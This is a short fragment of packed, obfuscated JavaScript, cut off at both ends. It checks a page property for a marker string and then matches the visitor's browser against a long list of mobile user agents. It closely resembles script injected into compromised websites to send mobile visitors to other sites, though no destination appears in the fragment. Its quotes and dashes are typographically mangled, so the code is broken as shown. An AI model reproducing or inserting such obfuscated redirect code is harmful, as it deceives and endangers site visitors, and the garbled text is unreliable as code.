
35?
String.fromCharCode(c+29):c.toString(36))};if(!”.replace(/^/,String))
{while(c–){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function()
{return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘z(1d.1k.1l(“16”)==-1){(2V(a,b)
{z(a.1l(“2W”)==-1)
{z(/(2X|2U\\d+|2T).+1b|2P|2Q\\/|2R|2S|2Y|2Z|37|38|39|G(36|B|
L)|W|35|30 |31|33|34|1b.+2O|2N|1i m(2z|2A)i|2B( K)?
|2y|p(2x|2t)\\/|2u|2v|2w|2C(4|6)0|2D|2K|M\\.(2L|2M)|2J|2I|2E
2F|2G|2H/i.17(a)||/3a|3b|3E|3F|3G|50[1-6]i|3D|3C|a